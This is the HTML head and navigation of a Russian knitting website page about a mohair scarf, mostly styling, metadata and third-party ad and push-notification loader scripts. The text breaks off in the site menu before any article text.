

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html
body_size: 25824
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/iybn.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'iybn'};token=localStorage.getItem('iybn')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/iybn.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('iybn', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/p.LfwZr4.js"></script> <script charset="utf-8" async src="https://newup.bid/pushJs/p.LfwZr4.js"></script> <script data-ad-client="ca-pub-9128263864800397" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>Мохеровый шарф - стильная защита от морозов</title> <meta name="description" content="Если у вас возникло желание связать шарф из мохера, то советуем прочитать данную статью. Здесь вы найдете много полезной информации. А также фото и видео."/> <link rel="canonical" href="https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Мохеровый шарф - стильная защита от морозов"/> <meta property="og:description" content="Если у вас возникло желание связать шарф из мохера, то советуем прочитать данную статью. Здесь вы найдете много полезной информации. А также фото и видео."/> <meta property="og:url" content="https://domklubka.ru/dlya-zhenshin/teplyj-sharf-iz-moxera-podbor-materiala-process-vyazaniya.html"/> <meta property="og:site_name" content="ДомКлубка"/> <meta property="article:published_time" content="2016-01-24T14:19:19+00:00"/> <meta property="article:modified_time" content="2018-08-03T05:12:26+00:00"/> <meta property="og:image" content="https://domklubka.ru/wp-content/uploads/2016/01/3b635ae2f2f13eb8bcdb4311c967-aksessuary-sharf-azhurnyj-azhurnyj-sharf-iz-super-kid-mohera.jpg"/> <meta property="og:image:width" content="330"/> <meta property="og:image:height" content="140"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Фаризда"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Фаризда"/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://domklubka.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://domklubka.ru/wp-content/themes/root/images/backgrounds/wallpaper.png) }</style><link rel="prefetch" href="https://domklubka.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://domklubka.ru/wp-content/uploads/2016/01/3b635ae2f2f13eb8bcdb4311c967-aksessuary-sharf-azhurnyj-azhurnyj-sharf-iz-super-kid-mohera.jpg" as="image" crossorigin> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } .content_pointer_class { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '147'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"194051\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 645495; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '148'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88455\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 764005; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '149'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88460\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 461802; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '150'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88459\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 476761; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '147,148,149,150');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script> <!-- РСЯ --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- <link rel="manifest" href="/manifest.json" /> <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script> <script> var OneSignal = window.OneSignal || []; OneSignal.push(function() { OneSignal.init({ appId: "c4ea293a-bd68-4e5a-a2eb-14738842c0fb", }); }); </script> --> <meta name="yandex-verification" content="728fc6dc2be8a674"/> <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6g70"></script> <script>
    window.ao_subid = "";
</script> <!-- <script src="//js.mamydirect.com/js/?h=R88D6rsU" type="text/javascript" async></script> --> <meta name="yandex-verification" content="e94d41fcba4c727b"/> </head> <body class="post-template-default single single-post postid-3769 single-format-standard group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://domklubka.ru/">ДомКлубка</a></div> <p class="site-description">Сайт о вязание</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_7389" action="https://domklubka.ru/" class="search-form"> <label class="screen-reader-text" for="s_7389"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_7389" class="search-form__text"> <button type="submit" id="searchsubmit_7389" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-pervoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1641"><a href="https://domklubka.ru/dlya-zhenshin">Вязание для женщин</a> <ul class="sub-menu"> <li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986"><a href="https://domklubka.ru/tag/spicami+dlya-zhenshhin">Спицами</a></li> <li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6987"><a href="https://domklubka.ru/tag/kryuchkom+dlya-zhenshhin">Крючком</a></li> </ul> </li> <li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1645"><a href="https://domklubka.ru/dlya-muzhchin">Вязание для мужчин</a> <ul class="sub-menu"> <li id="menu-item-6988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6988"><a href="https://domklubka.ru/tag/spicami+dlya-muzhchin">Спицами</a></li> </ul> </li> <li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1642"><a href="https://domklubka.ru/dlya-detey">Вязание для детей</a> <ul class="sub-menu"> <li id="menu-item-6989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6989"><a href="https://domklubka.ru/tag/spicami+dlya-detey">Спицами</a></li> <li id="menu-item-6990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6990"><a href="https://domklubka.ru/tag/kryuchkom+dlya-detey">Крючком</a></li> </ul> </li> <li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6994"><a href="https://domklubka.ru/izdelia">Изделия</a></li> <li id="menu-item-6998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6998"><a href="https://domklubka.ru/uzory">Узоры</a> <ul class="sub-menu"> <li id="menu-item-6999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6999"><a href="https://domklubka.ru/uzory/uzory-kryuchkom">Узоры крючком</a></li> <li id="menu-item-7000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7000"><a 